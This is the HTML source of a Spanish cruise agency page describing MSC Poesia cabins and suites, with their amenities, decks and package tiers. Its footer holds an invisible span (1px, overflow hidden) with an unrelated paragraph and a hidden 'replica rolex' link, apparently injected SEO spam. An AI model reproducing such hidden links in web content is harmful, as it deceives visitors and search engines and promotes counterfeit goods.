			<div class="parrafo">Camarote doble exterior con ventana con vistas al mar, con dos  camas    bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona de  estar    con tocador.  Cuarto de ba&ntilde;o con ducha y secador,   armario  empotrado,TV  interactiva.   Tel&eacute;fono. Conexi&oacute;n a  internet  v&iacute;a  Wi-fi  (De pago).  Minibar y caja   fuerte. Aire  acondicionado.   Superficie  aprox. de 14 m&sup2;  de cabina.<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20WELLNESS%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA WELNESS CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA WELLNESS MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA WELLNESS #experienciawelness #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA MANTENERTE EN FORMA DE LA MEJOR MANERA Regenera tu cuerpo y alma con nuestra Experiencia Wellness a bordo de un crucero MSC dedicado a la salud y el fitness. Adem&aacute;s de todas las ventajas de &ldquo;Bella&rdquo; y &ldquo;Fantastica&rdquo;, la Experiencia &ldquo;Wellness&rdquo;, en colaboraci&oacute;n con Technogym&reg;, te ofrece exclusivas actividades de bienestar, programa de bienestar personalizado, consulta con el doctor*, Test Inbody con en entrenador personal* de Technogym&reg;, selecci&oacute;n de comida y bebidas saludables, servicio de lavander&iacute;a para la ropa de deporte, y excursiones exclusivas*. Todo disponible para que disfrutes de un &ldquo;crucero anti-estr&eacute;s&rdquo;. &iexcl;Y gana puntos extra para MSC Voyagers Club!" width="91" height="110" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=356#columna-plano">Cubierta PETRARCA</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Exterior</span><span class="color-sector" style="background:#FF8000;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2671_BCA_Camarote_Exterior_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior Wellness OW', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/2672_CAM_Camarote_Exterior_Balcon_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Bella B1', this.href)">
				<img src="dibujar.php?file=admin/archivos/2672_CAM_Camarote_Exterior_Balcon_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Exterior con Balcón Bella B1</h2>
			<div class="parrafo">Camarote doble exterior con balc&oacute;n privado con vistas al mar, con dos    camas bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona de    estar con sof&aacute; y tocador.  Cuarto de ba&ntilde;o con ducha y secador. TV    interactiva.   Tel&eacute;fono. Conexi&oacute;n a  internet v&iacute;a Wi-fi (De pago).    Minibar y caja   fuerte. Aire  acondicionado. Superficie aprox. de 14 m&sup2;    de cabina y 4 m&sup2; de balc&oacute;n.<br /><br />
<p><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20BELLA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA BELLA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA BELLA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA BELLA #experienciabella #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA GARANTIZAR UNA CONFORTABLE ESTANCIA A BORDO - Experimenta un crucero de ensue&ntilde;o mientras descubres nuevos y excitantes destinos. La experiencia &ldquo;Bella&rdquo; es la mejor forma de disfrutar del confort a bordo de un elegante y moderno crucero. Rel&aacute;jate en un equipado camarote y saborea la amplia variedad de exquisiteces a bordo, con la oportunidad de elegir el turno de cena. Adem&aacute;s, podr&aacute;s deleitarte con un buf&eacute; gourmet, abierto 20 horas al d&iacute;a. Disfruta de espect&aacute;culos estilo Broadway y de un amplio programa de actividades diarias organizadas por nuestro simp&aacute;tico equipo multiling&uuml;e. S&aacute;cale partido a la piscina, al gimnasio panor&aacute;mico de &uacute;ltima generaci&oacute;n y a las instalaciones deportivas al aire libre para mantenerte en forma. Cambia los detalles de tu reserva si es necesario. &iexcl;Y gana puntos MSC Voyager Club, para disfrutar a&uacute;n m&aacute;s los mejores beneficios en tu pr&oacute;ximo crucero!" width="89" height="110" /></p></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=359#columna-plano">Cubierta TASSO</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=360#columna-plano">Cubierta UNGARETTI</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Exterior con balcón</span><span class="color-sector" style="background:#8000FF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2672_BCA_Camarote_Exterior_Balcon_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Bella B1', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/2673_CAM_Camarote_Exterior_Balcon_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Fantastica B2', this.href)">
				<img src="dibujar.php?file=admin/archivos/2673_CAM_Camarote_Exterior_Balcon_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Exterior con Balcón Fantastica B2</h2>
			<div class="parrafo">Camarote doble exterior con balc&oacute;n privado con vistas al mar, con dos     camas bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona de     estar con sof&aacute; y tocador.  Cuarto de ba&ntilde;o con ducha y secador. TV    interactiva.   Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a Wi-fi (De pago).    Minibar y caja   fuerte. Aire  acondicionado. Superficie aprox. de 14 m&sup2;    de cabina y 4 m&sup2; de balc&oacute;n.<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20FANTASTICA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA FANTASTICA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA FANTASTICA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA FANTASTICA #experienciafantastica #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA OFRECER UN MAYOR CONFORT Y FLEXIBILIDAD - Saborea los placeres de un crucero dedicado al confort y la flexibilidad. Nuestra experiencia &ldquo;Fantastica&rdquo; ofrece todos los beneficios de &ldquo;Bella&rdquo;, adem&aacute;s de privilegios adicionales. Elige entre nuestros lujosos camarotes (incluyendo cabinas S&uacute;per Familiares con puertas comunicadas, seg&uacute;n disponibilidad) mejor ubicados, localizados en los puentes m&aacute;s altos, con f&aacute;cil acceso a los ascensores y salones del barco. Disfruta del servicio de habitaci&oacute;n disponible 24 horas con entrega gratuita y prioridad en la elecci&oacute;n del turno de cena en nuestros restaurantes gourmet. Divi&eacute;rtete con las actividades educativas y recreativas para ni&ntilde;os, como juegos en varios idiomas y clases de cocina con la mascota de MSC: Doremi Chef y nuestro personal especializado. &iexcl;Y gana puntos extra MSC Voyagers Club para aprovechar los descuentos en tu pr&oacute;ximo crucero y una gran variedad de beneficios adicionales!" width="92" height="111" /><br /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=361#columna-plano">Cubierta CARDUCCI</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=362#columna-plano">Cubierta D´ANNUNZIO</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=363#columna-plano">Cubierta LEOPARDI</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=360#columna-plano">Cubierta UNGARETTI</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Exterior con balcón</span><span class="color-sector" style="background:#8000FF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2673_BCA_Camarote_Exterior_Balcon_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Fantastica B2', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/2674_CAM_Camarote_Exterior_Balcon_Aurea_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Aurea B3', this.href)">
				<img src="dibujar.php?file=admin/archivos/2674_CAM_Camarote_Exterior_Balcon_Aurea_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Exterior con Balcón Aurea B3</h2>
			<div class="parrafo">Camarote doble exterior con balc&oacute;n privado con vistas al mar, con dos       camas bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona   de     estar con sof&aacute; y tocador.  Cuarto de ba&ntilde;o con ducha y secador.  TV     interactiva.   Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a Wi-fi (De  pago).     Minibar y caja   fuerte. Aire  acondicionado. Superficie  aprox. de 18  m&sup2;    de cabina y 4 m&sup2; de balc&oacute;n.<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20AUREA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA AUREA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA AUREA CRUCEROS SUITE MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA AUREA #experienciaaurea #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros #CrucerosDeLujo #CrucerosEnSuite" title="DISE&Ntilde;ADA PARA OFRECER UN CONFORT REVITALIZADOR CON TODO INCLUIDO Deja que el bienestar y la tranquilidad protagonicen tu crucero. Adem&aacute;s de todas las ventajas de &ldquo;Bella&rdquo; y &ldquo;Fantastica&rdquo;, la experiencia &ldquo;Aurea&rdquo; ofrece una serie de beneficios para el relax de cuerpo y mente. Reh&uacute;ye del estr&eacute;s con el embarque prioritario para luego relajarte en un elegante camarote donde encontrar&aacute;s la exclusiva fragancia Med by MSC de regalo as&iacute; como albornoz y zapatillas de cortes&iacute;a. Cena a la hora que quieras en una zona reservada del restaurante disfrutando de bebidas ilimitadas**. Benef&iacute;ciate de una fant&aacute;stica selecci&oacute;n de spa que incluye c&oacute;ctel de bienvenida, un masaje a tu elecci&oacute;n del men&uacute; de spa, una ducha de bronceado, consulta particular de bienestar y uso ilimitado de la Zona Termal (disponible s&oacute;lo para adultos). Pon rumbo a tu completa relajaci&oacute;n. &iexcl;Y gana puntos extra para MSC Voyagers Club!" width="91" height="111" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=366#columna-plano">Cubierta ALFIERI</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=363#columna-plano">Cubierta LEOPARDI</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=365#columna-plano">Cubierta PASCOLI</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Exterior con balcón</span><span class="color-sector" style="background:#8000FF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2674_BCA_Camarote_Exterior_Balcon_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Aurea B3', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/2675_CAM_Camarote_Exterior_Balcon_Wellness_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Wellness BW', this.href)">
				<img src="dibujar.php?file=admin/archivos/2675_CAM_Camarote_Exterior_Balcon_Wellness_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Exterior con Balcón Wellness BW</h2>
			<div class="parrafo">Camarote doble exterior con balc&oacute;n privado con vistas al mar, con dos      camas bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona  de     estar con sof&aacute; y tocador.  Cuarto de ba&ntilde;o con ducha y secador. TV     interactiva.   Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a Wi-fi (De pago).     Minibar y caja   fuerte. Aire  acondicionado. Superficie aprox. de 14  m&sup2;    de cabina y 4 m&sup2; de balc&oacute;n.<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20WELLNESS%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA WELNESS CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA WELLNESS MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA WELLNESS #experienciawelness #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA MANTENERTE EN FORMA DE LA MEJOR MANERA Regenera tu cuerpo y alma con nuestra Experiencia Wellness a bordo de un crucero MSC dedicado a la salud y el fitness. Adem&aacute;s de todas las ventajas de &ldquo;Bella&rdquo; y &ldquo;Fantastica&rdquo;, la Experiencia &ldquo;Wellness&rdquo;, en colaboraci&oacute;n con Technogym&reg;, te ofrece exclusivas actividades de bienestar, programa de bienestar personalizado, consulta con el doctor*, Test Inbody con en entrenador personal* de Technogym&reg;, selecci&oacute;n de comida y bebidas saludables, servicio de lavander&iacute;a para la ropa de deporte, y excursiones exclusivas*. Todo disponible para que disfrutes de un &ldquo;crucero anti-estr&eacute;s&rdquo;. &iexcl;Y gana puntos extra para MSC Voyagers Club!" width="89" height="109" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=363#columna-plano">Cubierta LEOPARDI</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Exterior con balcón</span><span class="color-sector" style="background:#8000FF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2675_BCA_Camarote_Exterior_Balcon_Wellness_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior con Balcón Wellness BW', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/2676_CAM_Suite_Aurea_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Suite con Balcón Aurea S3', this.href)">
				<img src="dibujar.php?file=admin/archivos/2676_CAM_Suite_Aurea_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Suite con Balcón Aurea S3</h2>
			<div class="parrafo">Suite doble exterior con balc&oacute;n privado con vistas al mar accesible a    trav&eacute;s de dos grandes ventanales de cristal, de suelo a techo, con dos       camas bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona    de    estar con sof&aacute; y tocador. Ba&ntilde;o privado con ducha y secador. TV      interactiva.   Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a Wi-fi (De pago).    Vestidor,  Minibar y caja   fuerte. Aire  acondicionado. Superficie    aprox. de 22 m&sup2;   de cabina y 4 m&sup2; de balc&oacute;n.<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20AUREA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA AUREA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA AUREA CRUCEROS SUITE MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA AUREA #experienciaaurea #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros #CrucerosDeLujo #CrucerosEnSuite" title="DISE&Ntilde;ADA PARA OFRECER UN CONFORT REVITALIZADOR CON TODO INCLUIDO Deja que el bienestar y la tranquilidad protagonicen tu crucero. Adem&aacute;s de todas las ventajas de &ldquo;Bella&rdquo; y &ldquo;Fantastica&rdquo;, la experiencia &ldquo;Aurea&rdquo; ofrece una serie de beneficios para el relax de cuerpo y mente. Reh&uacute;ye del estr&eacute;s con el embarque prioritario para luego relajarte en un elegante camarote donde encontrar&aacute;s la exclusiva fragancia Med by MSC de regalo as&iacute; como albornoz y zapatillas de cortes&iacute;a. Cena a la hora que quieras en una zona reservada del restaurante disfrutando de bebidas ilimitadas**. Benef&iacute;ciate de una fant&aacute;stica selecci&oacute;n de spa que incluye c&oacute;ctel de bienvenida, un masaje a tu elecci&oacute;n del men&uacute; de spa, una ducha de bronceado, consulta particular de bienestar y uso ilimitado de la Zona Termal (disponible s&oacute;lo para adultos). Pon rumbo a tu completa relajaci&oacute;n. &iexcl;Y gana puntos extra para MSC Voyagers Club!" width="91" height="111" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=366#columna-plano">Cubierta ALFIERI</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Suite con balcón</span><span class="color-sector" style="background:#FF0000;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2676_BCA_Suite_Aurea_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Suite con Balcón Aurea S3', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
									<div class="clear"></div>
		</div>
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
</body>
</html>
